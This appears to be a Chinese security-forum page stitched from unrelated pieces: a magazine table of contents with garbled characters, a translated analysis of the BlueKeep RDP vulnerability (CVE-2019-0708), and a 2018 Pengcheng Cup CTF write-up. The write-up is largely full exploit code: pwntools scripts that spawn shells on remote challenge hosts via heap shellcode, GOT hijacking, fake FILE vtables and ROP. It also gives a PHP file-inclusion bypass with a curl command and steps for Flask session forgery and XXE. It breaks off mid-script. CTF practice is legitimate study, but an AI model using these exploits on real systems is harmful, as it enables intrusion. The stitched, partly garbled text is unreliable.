第 5 节 Webshell 系列(5)-Webshell 乀“看见”癿能力凾枂……………………….. 95

第四章 漏洞月报 …………………………………………………………………………………………………………. 99

第 1 节 Joomla 迖程代码执行漏洞凾枂 ………………………………………………………………. 99

第 2 节 Juniper 网络讴备后门凾枂及影响 …………………………………………………………106

第 3 节 飞塔系统 SSH 后门凾枂及刟用 ………………………………………………………………112 **** **** ****

**下载地址:**[

**http://down.jdsec.com/secbook-5/%E4%B9%A6%E5%AE%89-%E7%AC%AC%E4%BA%94%E6%9C%9F.pdf**](http://down.jdsec.com/secbook-5/%E4%B9%A6%E5%AE%89-%E7%AC%AC%E4%BA%94%E6%9C%9F.pdf) | 社区文章 |

# Analysis of CVE-2019-0708

|

##### 译文声明

本文是翻译文章,文章原作者 malwaretech,文章来源:malwaretech.com

原文地址:<https://www.malwaretech.com/2019/05/analysis-of-cve-2019-0708-bluekeep.html>

译文仅供参考,具体内容表达以及含义原文为准。

_该作者是国外著名的恶意软件研究安全员,在漏洞爆发之初就开始投入到该漏洞的研究过程中。大概在漏洞公开一周后,他就在twitter上开始分享自己的研究成果,知道5月31号github上公开了蓝屏poc,他才在公开了自己的研究报告。_







## Binary Diffing

一般情况下,对漏洞的研究会首先从补丁对比入手(此次的漏洞补丁涉及到的文件只有一个:TermDD.sys)。对比结果如下图所示:

## Function Analysis

从补丁对比图来看,其他函数的变化较为平常,需要重点关注两个函数: “_IcaBindVirtualChannels” and

“_IcaRebindVirtualChannels”。这两个函数包含一样的变化,所以首先从前者开始分析(原因是Bind操作很可能发生在Rebind操作之前)。

(左侧是原始的IcaBindVirtualChannels函数,右侧是经过补丁更新的IcaBindVirtualChannels函数)

从函数的流程上,补丁更新后添加了新的逻辑,改变了原来调用_IcaBindChannel的方式。

如果比较的字符串等于“MS_T120”,则_IcaBindChannel的第三个参数被设置为31。而且只有在v4+88位置的内容等于”MS_T120”时才会发生变动。

基于以上事实,可以假设如果要触发漏洞,该条件必须为true。接下来,就需要关注一下这个”v4 + 88”了。

看一下IcaFindChannelByName函数的逻辑流程:

首先从函数名来说,该函数应该是用作按照信道名称寻找信道。进入函数内部看逻辑,该函数似乎对信道表进行迭代,寻找特定信道。

在函数的第18行,a3和v6 + 88之间有一个字符串的比较,如果两个字符串相等则返回v6。

综上假设:a3为要寻找的信道名称,v6位信道的相关结构,v6 + 88返回的是信道结构中的信道名称。

总结以上信息,”MS_T120”是一个信道名称。后续的工作为如何调用此函数,以及如何将信道名称设置为”MS_T120”。

## Debug Analysis

在函数IcaBindVirtualChannels上设置断点,也就是调用IcaFindChannelByName的位置。之后,发起一个正常的RDP连接。每次触发断点时,检查信道名称和调用堆栈。

图中显示的是第一次调用IcaBindVirtualChannels时的callstack和channel名称

第一次调用IcaBindVirtualChannels是为了想检查的信道MS_T120。在该信道之后的名称分别是“CTXTW”,“rdpdr”,“rdpsnd”和“drdynvc”。

不幸的是,只有在FindChannelByName成功(即信道已存在)时才会到达易受攻击的代码路径。

在这种情况下,函数失败并导致创建MS_T120信道。要触发漏洞,需要第二次调用IcaBindVirtualChannels,MS_T120作为信道名称。

现在的任务是弄清楚如何调用IcaBindVirtualChannels。从堆栈调用中可以看到IcaStackConnectionAccept,因此信道可能在连接时创建。只需要找到一种在连接后打开任意信道的方法。

## Traffic Analysis

图中是一个RDP Connection sequence流量。

在发送的第二个数据包中,包含传递给IcaBindVirtualChannels的六个信道中的四个,没有了MS_T120和ctxtw。

可以看到MS_T120和CTXTW没有在任何其他地方进行设置,但它们在其余信道之前打开了,这也就说明它们会自动打开。

对于自动打开的MS_T120,如果手动添加一个名称为”MS_T120”的信道将会发生什么?将断点移动到某些代码后(如果FindChannelByName成功,断点触发)

图中可以看到,在将MS_T120信道添加到信道数组中后,断点触发,程序中断

OK,现在漏洞路径已经找到了,后续工作就是要看看能利用这个干点什么了。

## Continue Debugging

为了对信道的操作更深入地了解,需要了解一下它是由什么创建的,在哪里创建的。

在IcaCreateChannel函数下断,然后重开一个新的RDP连接:

上图显示的是断点断下时堆栈调用的情况。

跟随堆栈调用,可以看到ntdll!NtCreateFile从用户模式向内核模式的转换。Ntdll仅仅提供了一个thunk,所以不用过多关注。

再往下是ICAAPI,它是用户模式下的TermDD.sys的一个副本。对ICAAPI的调用位于IcaChannelOpen,所以它很可能是IcaCreateChannel的用户模式等效项。

IcaOpenChannel是用于打开所有信道的正常函数,所以需要进入下层去看rdpwsx!MCSCreateDomain。

该函数实现了:1,使用”MS_T120”硬编码的方式调用IcaChannelOpen; 2, 利用返回的信道句柄创建一个IoCompletionPort。

“CompletionPort”变量是Completion Port句柄。通过查看句柄的xrefs可以找到处理端口I/O的函数。

可以从MCSInitialize函数入手,用作初始化的函数总是最佳切入点:

为Completion Port创建了一个线程,入口点是IoThreadFunc,跟进:

GetQueuedCompletionStatus用于检索送到completion

port(即信道)的数据。如果成功接收数据,则将其传递给MCSPortData。

为了证实理解正确,此处使用一个基本的RDP客户端,它具有在RDP通道上发送数据的能力。使用前面解释的方法打开了MS_T120信道。

打开后,在MCSPortData上设置断点;然后,将字符串“MalwareTech”发送到信道。

断在了MCSPortData,因为数据已经被发送到了信道。

也就是说,可以向MS_T120信道读取或写入数据。接下来,看一下MCSPortData使用信道数据做了什么操作:

ReadFile告诉我们数据缓冲区从channel_ptr + 116开始。在函数顶部附近是对chanel_ptr +

120执行的检查(偏移4进入数据缓冲区)。如果dword设置为2,则该函数调用HandleDisconnectProviderIndication和MCSCloseChannel。

代码看起来像信道连接/断开事件的某种处理程序。在查看正常情况下触发此功能的内容后,可以确定MS_T120是一个内部通道,通常不会从外部暴露。

如果发送了触发MCSChannelClose调用所需的数据:

直接蓝屏

查看bugcheck看一下发生了什么:

可以看到,当客户端断开时,系统尝试关闭MS_T120信道,但是我们之前就已经关闭了该信道,从而造成了一个双重释放。

由于在Windows Vista之后加入了一些缓解措施,双重释放漏洞通常不好利用,但不代表不能利用。

图中代码为断开连接时的清理操作的代码。

在内部,系统创建MS_T120通道并使用ID

31绑定它。但是,当使用易受攻击的IcaBindVirtualChannels代码绑定它时,它将与另一个id绑定。

从本质上来说,MS_T120信道被绑定了两次(一次在系统内部,一次是我们手动绑定的)。

由于信道绑定在两个不同的id下,我们得到两个单独的引用。 当一个引用用于关闭信道时,引用将被删除,信道也将被删除;但是,另一个引用仍然存在(称为use-after-free)。

使用没有被删除的引用,就可以内核内存了。 | 社区文章 |

# 2018鹏城杯 初赛 Writeup By Lilac

> 招一位web安全人员交流玩耍, 有意联系 **echo -n N2ZlaWxlZUBnbWFpbC5jb20= | base64 -d**

## PWN

### note

add note的功能存在溢出可以覆盖索引数组的下标为负数,可以hijack

got表,这里选了close@got,NX关了可以在堆上执行shellcode,用jmp指令连接起来就行

from pwn import *

def add(index,length,content):

p.sendline("1")

sleep(0.5)

p.sendline(str(index))

sleep(0.5)

p.sendline(length)

sleep(0.5)

p.sendline(content)

sleep(0.5)

#p = process("./note")

p = remote("58.20.46.151",41214)

add(0,"13" + "\x00"*8 + p32(0xfffffff3), 'H1\xd2\x90\x90P\xeb\x18')

add(0,"13",'H\x8d=9\x00\x00\x00\xeb\x17')

add(0,"13", '^\xb0;\x0f\x05')

add(0,"13","/bin/sh")

p.sendline("2")

p.interactive()

### random

printf_chk可以用来leak libc、elfbase、heap。fopen会在堆上分配空间存放io

file结构体,fclose以后指针没有清空存在uaf,scanf("%1000s",)会先分配一个大堆来存放输入,利用uaf可以在原来的file结构体上伪造一个新的结构体,设置好vtable在fread的时候拿shell

from pwn import *

import struct

_IO_USE_OLD_IO_FILE = False

_BITS = 64

def _u64(data):

return struct.unpack("<Q",data)[0]

def _u32(data):

return struct.unpack("<I",data)[0]

def _u16(data):

return struct.unpack("<H",data)[0]

def _u8(data):

return ord(data)

def _usz(data):

if _BITS == 32:

return _u32(data)

elif _BITS == 64:

return _u64(data)

else:

print("[-] Invalid _BITS")

exit()

def _ua(data):

if _BITS == 32:

return _u32(data)

elif _BITS == 64:

return _u64(data)

else:

print("[-] Invalid _BITS")

exit()

def _p64(data):

return struct.pack("<Q",data)

def _p32(data):

return struct.pack("<I",data)

def _p16(data):

return struct.pack("<H",data)

def _p8(data):

return chr(data)

def _psz(data):

if _BITS == 32:

return _p32(data)

elif _BITS == 64:

return _p64(data)

else:

print("[-] Invalid _BITS")

exit()

def _pa(data):

if _BITS == 32:

return struct.pack("<I", data)

elif _BITS == 64:

return struct.pack("<Q", data)

else:

print("[-] Invalid _BITS")

exit()

class _IO_FILE_plus:

def __init__(self):

self._flags = 0xfbad2887 # High-order word is _IO_MAGIC; rest is flags.

self._IO_read_ptr = 0 # Current read pointer

self._IO_read_end = 0 # End of get area

self._IO_read_base = 0 # Start of putback+get area

self._IO_write_base = 0 # Start of put area

self._IO_write_ptr = 0 # Current put pointer

self._IO_write_end = 0 # End of put area

self._IO_buf_base = 0 # Start of reserve area

self._IO_buf_end = 0 # End of reserve area

# The following fields are used to support backing up and undo.

self._IO_save_base = 0 # Pointer to start of non-current get area

self._IO_backup_base = 0 # Pointer to first valid character of backup area

self._IO_save_end = 0 # Pointer to end of non-current get area

self._markers = 0

self._chain = 0

self._fileno = 0

self._flags2 = 0

self._old_offset = 0 # This used to be _offset but it's too small

# 1+column number of pbase(); 0 is unknown

self._cur_column = 0

self._vtable_offset = 0

self._shortbuf = 0

self._lock = 0

if not _IO_USE_OLD_IO_FILE:

self._offset = 0

self._codecvt = 0

self._wide_data = 0

self._freeres_list = 0

self._freeres_buf = 0

self.__pad5 = 0

self._mode = 0

self._unused2 = [0 for i in range(15 * 4 - 5 * _BITS / 8)]

self.vtable = 0

def tostr(self):

buf = _p64(self._flags & 0xffffffff) + \

_pa(self._IO_read_ptr) + \

_pa(self._IO_read_end) + \

_pa(self._IO_read_base) + \

_pa(self._IO_write_base) + \

_pa(self._IO_write_ptr) + \

_pa(self._IO_write_end) + \

_pa(self._IO_buf_base) + \

_pa(self._IO_buf_end) + \

_pa(self._IO_save_base) + \

_pa(self._IO_backup_base) + \

_pa(self._IO_save_end) + \

_pa(self._markers) + \

_pa(self._chain) + \

_p32(self._fileno) + \

_p32(self._flags2) + \

_p64(self._old_offset) + \

_p16(self._cur_column) + \

_p8(self._vtable_offset) + \

_p8(self._shortbuf)

if _BITS == 64:

buf += _p32(0)

buf += _pa(self._lock)

if not _IO_USE_OLD_IO_FILE:

buf += \

_p64(self._offset) + \

_pa(self._codecvt) + \

_pa(self._wide_data) + \

_pa(self._freeres_list) + \

_pa(self._freeres_buf) + \

_psz(self.__pad5) + \

_p32(self._mode) + \

''.join(map(lambda x:_p8(x), self._unused2)) +\

_pa(self.vtable)

return buf

def __str__(self):

return self.tostr()

def c1():

p.sendline("1")

sleep(0.5)

def c2(payload="1"):

p.sendline("2")

sleep(0.5)

p.sendline(payload)

sleep(0.5)

p.sendline("0")

sleep(0.5)

def c3():

p.sendline("3")

sleep(0.5)

#p = process("./random")#,env = {"LD_PRELOAD": "./libc.so"})

p = remote("58.20.46.151",41963)

libc = ELF("./libc.so")

c1()

c3()

payload = "%p"*393 + "hello1" + "%p" *12 + "hello2" + "%p"

p.sendline("2")

sleep(0.5)

p.sendline(payload)

sleep(0.5)

p.sendline("1")

sleep(0.5)

p.recvuntil("hello1")

addr1 = int(p.recv(14),16)

p.recvuntil("hello2")

addr2 = int(p.recv(14),16)

elf = addr1 - 0x2020B0

libc.address = addr2 - 0x20830

print hex(elf),hex(libc.address)

one = 0xf1147 + libc.address

payload = "%p%p%p%p%p%p%p%p%p1111%s" + p64(elf + 0x2020A0)

p.sendline(payload)

sleep(0.5)

p.sendline("1")

sleep(0.5)

p.recvuntil("1111")

heap = u64(p.recv(6).ljust(8,"\x00"))

print hex(heap)

print "one: " + hex(one)

file = _IO_FILE_plus()

file._lock = heap+0x2000

file.vtable = heap + 0xe0

fake = file.tostr()

vtable = p64(0x00) + p64(one)*0x20

#print fake

p.sendline(fake+vtable)

sleep(0.3)

p.sendline("0")

#gdb.attach(p)

p.interactive()

### treasure

程序允许输入9字节的shellcode,可以构造一个read系统调用输入新的shellcode覆盖原来的shellcode来拿shell

from pwn import *

context.arch = "amd64"

#p = process("./treasure")

p = remote("58.20.46.148",44112)

s = asm(

'''

push rsi

push rdx

pop rsi

pop rdx

xor rdi,rdi

syscall

'''

)

p.sendlineafter("will you continue?(enter 'n' to quit) :","1")

p.sendafter("start!!!!",s)

nop = asm("nop")

p.sendline(nop*20 + asm(shellcraft.sh()))

p.interactive()

### code

首先需要过check, 暴力跑出一个可行解就行了

#include <stdio.h>

#include <sys/mman.h>

#include <sys/types.h>

#include <sys/stat.h>

#include <sys/prctl.h>

#include <fcntl.h>

#include <unistd.h>

#include <stdlib.h>

#include <string.h>

char char_set[] = "sABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";

char key[8];

unsigned long long val = 0;

void inc_key(){

unsigned long long temp = val;

for(int i=0; i<8; ++i){

unsigned int cur_idx = temp % 53;

key[i] = *(char *)(char_set + cur_idx);

temp = temp / 53;

}

val++;

}

long long hash(){

int64_t v0; // ST08_8

int v2; // [rsp+10h] [rbp-10h]

int i; // [rsp+14h] [rbp-Ch]

int64_t v4; // [rsp+18h] [rbp-8h]

v4 = 0LL;

v2 = strlen(key);

for ( i = 0; i < v2; ++i )

{

v0 = 117 * v4 + key[i];

v4 = v0

- 0x1D5E0C579E0LL

* (((long long)(((__uint128_t)(-8396547321047930811LL * v0) >> 64) + v0) >> 40)

- (v0 >> 63));

}

return v4;

}

int main(){

char_set[0] = '\x00';

long long ret;

int iter =0;

unsigned long long total = 53^8;

while(key[8] != 'z' ){

iter++;

// puts(key);

if ( hash() == 0x53CBEB035LL ){

break;

}

inc_key();

}

if(key[8] == 0xff){

puts("no result");

}

puts(key);

return 0;

}

然后就是简单的栈溢出rop, 先leak puts 的地址, 然后再跳到one gadget即可

from pwn import *

import time

context(arch = 'amd64', os = 'linux', endian = 'little')

context.log_level = 'debug'

ru = lambda x : io.recvuntil(x)

sn = lambda x : io.send(x)

rl = lambda : io.recvline()

sl = lambda x : io.sendline(x)

rv = lambda x : io.recv(x)

sa = lambda a,b : io.sendafter(a,b)

sla = lambda a,b : io.sendlineafter(a,b)

ip = "58.20.46.148"

port = 38733

LOCAL = False

X86_32 = False

break_points = [0x4008AB]

b_str = ''

for break_point in break_points:

b_str += "b *" + hex(break_point ) + '\n'

# libc = ELF('libc.so.6') if os.path.exists('libc.so.6') else elf.libc

elf = ELF("./"+filename)

if LOCAL:

io = process("./" + filename)

libc = elf.libc

else:

io = remote(ip, port)

libc = ELF('libc.so.6')

def wait(t=0.3):

sleep(t)

def mydebug():

gdb.attach(io, b_str)

key = "wyBTs"

PrdiR = 0x400983

got_puts = 0x601018

puts_off = libc.symbols['puts']

payload = 'a'*0x70 + p64(got_puts+0x70) + p64(PrdiR) + p64(got_puts) + p64(0x40082d)

wait()

sl(key)

wait()

sl(payload)

ru('Success\n')

res = rl()[0:6]

puts_addr = u64(res+'\x00\x00')

log.info('puts_addr: '+hex(puts_addr))

libc_base = puts_addr - puts_off

log.info('libc base: '+hex(libc_base))

one = libc_base + 0x4526a

wait()

sl(p64(one))

io.interactive()

### OverInt

首先也是过两个check, 利用存在的整形溢出很好构造. 然后就可以任意地址写了.

第一次先同时leak puts 和 setbuf的地址, 然后算出libc.

第二次根据libc和leak的地址算出one gadget的地址, 跳到 one gadget即可

首先是计算绕过check的输入

#include <stdio.h>

#include <sys/mman.h>

#include <sys/types.h>

#include <sys/stat.h>

#include <sys/prctl.h>

#include <fcntl.h>

#include <unistd.h>

#include <stdlib.h>

#include <string.h>

int target = 0x23;

int func(int v3, int i){

return ((i>>4) + v3*4) ^ (i<<10);

}

int main(){

int down = 0x21;

int up = 127;

for(char i=down; i<up; ++i){

for(char j=down; j<up; ++j){

for(char k=down; k<up; ++k){

for(char l=128; l<255; ++l){

int v3 = 0;

v3 = func(v3, (int)i);

v3 = func(v3, (int)j);

v3 = func(v3, (int)k);

v3 = func(v3, (int)l);

int ret = v3 % 47 + (v3 % 47 < 0 ? 0x2F : 0);

if(ret == target){

printf("%d %d %d %x\n", i, j, k, l);

return 0;

}

}

}

}

}

puts("no result");

return 0;

}

然后getshell

from pwn import *

import time

context(arch = 'amd64', os = 'linux', endian = 'little')

context.log_level = 'info'

ru = lambda x : io.recvuntil(x)

sn = lambda x : io.send(x)

rl = lambda : io.recvline()

sl = lambda x : io.sendline(x)

rv = lambda x : io.recv(x)

sa = lambda a,b : io.sendafter(a,b)

sla = lambda a,b : io.sendlineafter(a,b)

filename = "./overInt"

ip = "58.20.46.149"

port = 35533

LOCAL = True

X86_32 = False

break_points = [0x0400913, 0x4009AC, 0x400AA6]

b_str = ''

for break_point in break_points:

b_str += "b *" + hex(break_point ) + '\n'

io = remote("58.20.46.149", 35533)

# io = process("./overInt")

def wait(t=0.3):

sleep(t)

def mydebug():

if(not LOCAL):

return

gdb.attach(io, b_str)

def func(v3, i):

return ((i>>4) + (v3*4)) ^ (i << 10)

key_target = 0x23

def get_key():

for i in range(ord('!'), ord('~')+1):

for j in range(ord('!'), ord('~')+1):

for k in range(ord('!'), ord('~')+1):

for l in range(ord('!'), ord('~')+1):

print('...')

v3 = 0

v3 = func(v3, i)

v3 = func(v3, j)

v3 = func(v3, k)

v3 = func(v3, l)

ret = v3%47

if(v3 == 0x23):

# print('target is %d %d %d %d'%(i, j, k, l))

target = [i, j, k, l]

print(''.join([chr(v) for v in target]))

return

key = '!'*3+'\x95'

target = 0x20633372

PrdiR = 0x400b13

got_puts = 0x602018

got_setbuf = 0x602020

got_printf = 0x602028

# puts = 0x4008F7

puts = 0x4009AC

main = 0x40087F

plt_puts = 0x400550

def leak_addr(addr):

pass_check()

sn(p32(32))

payload = p64(PrdiR) + p64(addr) + p64(plt_puts) + p64(main)

for i in range(0, 32):

sn(p32(0x38+i))

sn(payload[i])

ru("hello!")

wait()

res = rl()[0:6]

log.debug(repr(res))

addr = u64(res+'\x00\x00')

log.info('addr: ' + hex(addr))

return addr

# sn(p32(24))

def get_libc():

addr1 = leak_addr(got_puts)

log.info('puts:' + hex(addr1))

wait()

addr2 = leak_addr(got_setbuf)

log.info('setbuf:'+hex(addr2))

wait()

puts_off = 0x6f690

one_off = 0x45216

def get_shell():

puts_addr = leak_addr(got_puts)

libc_base = puts_addr - puts_off

log.info('libc base:' + hex(libc_base))

pass_check()

sn(p32(32))

payload = p64(PrdiR) + p64(0) + p64(libc_base+one_off) + p64(main)

for i in range(0, 32):

sn(p32(0x38+i))

sn(payload[i])

ru("hello!")

wait()

res = rl()[0:6]

log.debug(repr(res))

addr = u64(res+'\x00\x00')

log.info('addr: ' + hex(addr))

return addr

def pass_check():

# ru('Please set arrary number: ')

sleep(0.1)

sn(key)

ru('How many numbers do you have?')

sn(p32(5))

ru('the number')

sn(p32(target))

for i in range(0, 4):

ru('the number')

sn(p32(0))

ru("How many positions you want to modify?")

if __name__ == '__main__':

# mydebug()

get_shell()

# get_libc()

# sn(p32())

# pass

# get_key()

## WEB

### Three body 1

1. 下载 /flag.txt 得到 flag

### Myblog

1. PHP 本地文件包含导致任意文件读取

2. 通过扫描发现存在 YWJvdXQ=.php

3. 读取该文件

4. /index.php?flag=php://filter/convert.base64-encode/resource=YWJvdXQ%3D

<?php

$filename = 'flag.txt';

$flag = 'flag.txt';

extract($_GET);

if(isset($sign)){

$file = trim(file_get_contents($filename));

if($sign === $file){

echo 'Congratulation!<br>';

echo file_get_contents($$falg);

}

else{

echo 'don`t give up';

}

}

1. 绕过即可读取 flag.txt

platypus@platypus:~$ curl 'http://58.20.46.148:26111/YWJvdXQ=.php?sign=&filename=php://input&falg=f&f=flag.txt'

Congratulation!<br>flag{nev1r_g1ve_8p_aer}

### Shadow

1. 读取 Flask config 得到 SECRET_KEY

2. 发现客户端 SESSION 中存在字段 is_admin

3. 通过 Flask 伪造 SESSION 修改 is_admin

4. 上传 XML 文件利用 XXE 读取 Flag

## REV

### happy

程序打开一看肯定是动态解密代码的,用strace试了一下没有strace反调,没有的话用gdb动态调试。用`catch syscall

write`来捕获write调用,找到代码解密后的位置之后dump分析之。

发现加密过程有点像DES,在内存中得感觉像是SBOX的数组,搜一下果然是DES的SBOX,先解一下看。

from Crypto.Cipher import DES

dest = [39L, 66L, 172L, 166L, 75L, 144L, 164L, 125L, 71L, 64L, 204L, 69L, 127L, 161L, 44L, 188L, 131L, 82L, 94L, 81L, 96L, 249L, 238L, 79L, 61L, 104L, 221L, 222L, 232L, 116L, 250L, 26L, 83L, 34L, 91L, 19L, 199L, 229L, 122L, 94L, 88L, 128L, 176L, 101L, 153L, 241L, 91L, 79L]

key="hAppysad"

des = DES.DESCipher(key)

print des.decrypt(''.join(map(chr, dest)))

其中的key在dump中的程序找不到,但可以在调试时得到。

解出flag:

### flow

pyexe的逆向,用unpy2exe得到pyc文件后用uncompyle6得到源代码。源代码被混淆过,手动重命名去混淆得到如下的代码

import sys, os, hashlib, time, base64, random, itertools

from flag import flag

from pwn import *

class Cipher:

def __init__(self, public=None, lenth=16):

self.lenth = lenth

self.public = public

val = hashlib.md5(self.public.encode('utf-8')).hexdigest()

self.vala = hashlib.md5(val[0:16].encode('utf-8')).hexdigest()

self.valb = hashlib.md5(val[16:32].encode('utf-8')).hexdigest()

self.valc = ''

def encode(self, string):

self.valc = hashlib.md5(str(1234).encode('utf-8')).hexdigest()[32 - self.lenth:32]

string = '0000000000' + hashlib.md5((string + self.valb).encode('utf-8')).hexdigest()[0:16] + string

self.result = ''

self.docrypt(string)

return str(self.valc + base64.b64encode(self.result))

def docrypt(self, string):

string_lenth = len(string)

self.result = ''

sbox = list(range(256))

randval = []

cryptval = self.vala + hashlib.md5((self.vala + self.valc).encode('utf-8')).hexdigest()

val_lenth = len(cryptval)

for i in range(255):

randval.append(ord(cryptval[i % val_lenth]))

for i in range(255):

sidx = 0

sidx = (sidx + sbox[i] + randval[i]) % 256

tmp = sbox[i]

sbox[i] = sbox[sidx]

sbox[sidx] = tmp

for i in range(string_lenth):

j = sidx = 0

j = (j + 1) % 256

sidx = (sidx + sbox[j]) % 256

tmp = sbox[j]

sbox[j] = sbox[sidx]

sbox[sidx] = tmp

self.result += chr(ord(string[i]) ^ sbox[(sbox[j] + sbox[sidx]) % 256])

def block_chng(block):

W = 4

perm = range(W)

random.shuffle(perm)

while len(block) % (2 * W):

block += '.'

for i in xrange(100):

block = block[1:] + block[:1]

block = block[0::2] + block[1::2]

block = block[1:] + block[:1]

res = ''

for sidx in xrange(0, len(block), W):

for lsboxl in xrange(W):

res += block[sidx:sidx + W][perm[lsboxl]]

block = res

return block

if __name__ == '__main__':

rc = Cipher('sdfgowormznsjx9ooxxx')

string = '1234'

string = block_chng(string)

st = rc.encode(string)

print st

连接服务器拿到密文后使用密文进行解密,解密难度不大,最后一步参考了[这篇文章](https://pwnthemole.github.io/crypto/2018/09/16/jordantunisiactftransposed.html)

最终写出解密脚本

import sys, os, hashlib, time, base64, random, itertools

import random

import itertools

from CaR import *

enc = '0036dbd8313ed055NJD5H1Ufzl75Uffc1cp9LhnZx9Ydj6VpRRfquCuDqt9x3ku7ovvsgE3WdikR1I8T08N+dIoyipit+q/lALO35Pww'

enc = base64.b64decode(enc[16:])

rc = Cipher('sdfgowormznsjx9ooxxx')

rc.valc = hashlib.md5(str(1234).encode('utf-8')).hexdigest()[32 - 16:32]

rc.docrypt(enc)

msg2 = rc.result[26:]

# msg2 = 'd73g.669l78fce0114217d}fa91a7e754.fff{12'

for perm in itertools.permutations(range(4)):

msg = msg2

for i in xrange(100):

msg = msg[1:] + msg[:1]

msg = msg[0::2] + msg[1::2]

msg = msg[1:] + msg[:1]

res = ""

for j in xrange(0, len(msg), 4):

for k in xrange(4):

res += msg[j:j+4][perm[k]]

msg = res

if "flag" in msg:

print(msg)

得到flag

### ctopia

本题的游戏还不错,一开始先运行游戏玩了一下,在第一幕结束的时候显示Decrypt Process 0%。然后开始分析程序。

题目很善良,所有调试信息都保留了,可以在mainloop中找到解密的逻辑,当游戏达到某些条件时,游戏会释放一部分key,调用Key::writekey函数将key写入resource/secret/secret.key文件中,然后调用解密。因此直接在调试的时候手动调用writekye(1),

writekye(2), writekye(3), writekye(4)和FinalDecrypt就可以得到flag

### badlock

题目使用C++实现了一个虚拟机,相对于用C实现的虚拟机, 分析起来会费劲一些。

分析每一条指令,写出反汇编器如下

#-*- coding: utf-8

# stack is code in fact

